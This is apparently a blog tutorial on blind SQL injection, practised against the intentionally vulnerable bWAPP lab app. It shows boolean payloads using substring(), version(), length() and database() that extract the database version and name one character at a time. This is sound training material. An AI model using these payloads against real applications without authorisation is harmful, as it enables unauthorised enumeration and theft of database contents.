Blind SQL injection is a type of SQL Injection attack that asks the database true or false questions and determines the answer based on the application response. You can find out more
here, again we will be using the bWAPP application available
here.
We have another search field that tells us whether a movie exists or not. For example if we enter Iron Man it will tell us the movie exists (true) on the other hand if we enter sleepers it tells us the movie does not exist (false)
 |
| The movie exists |
 |
| The movie does not exist |
So lets see if we can get different responses by appending some Boolean tests.
 |
| True |
 |
| False |

When we entered the input 1=2 we seen a different response, we knew that Iron Man was correct but obviously 1=2 is not so returns false.Lets see if we can extract some information based on the different responses.We will use the substring function to query various character positions e.g. (1,1) first character from offset 1
Iron Man' and substring(version(),1,1)=1 # - returns false
 |
| 1 Returns False |

Iron Man' and substring(version(),1,1)=4 # - returns false
 |
| 4 Returns False |
|
|
Iron Man' and substring(version(),1,1)=5 # - returns true
 |
| 5 returns True |
So the first character in the first offset is 5. We can pretty much guess the next character wil be a "." but lets confirm it.
Iron Man' and substring(version(),1,1)=5 # - returns true
 |
| . returns True |
|
|
So we know its 5.X and so on. We can also extra things like the database length and name.
Iron Man' and length(database())=5 # - returns true
 |
| Length 5 returns true |
We can enumerate the database name using the following query:
Iron Man' and substring(database(),1,1)='a' # false
 |
| First character a returns false |
Iron Man' and substring(database(),1,1)='b' # true
 |
| First character is b |
Iron Man' and substring(database(),2,1)='w' # true
 |
| Second character is w |
Iron Man' and substring(database(),3,1)='a' # true
 |
| Third character is a |
Iron Man' and substring(database(),4,1)='p' # true
 |
| Fourth character is p |
Iron Man' and substring(database(),5,1)='p' # true
 |
| Fifth character is p |
The database name returned is bwapp. At this point we can start to guess table names and columns. It is quite a slow method of extraction in comparison to error based but still very dangerous!
















No comments:
Post a Comment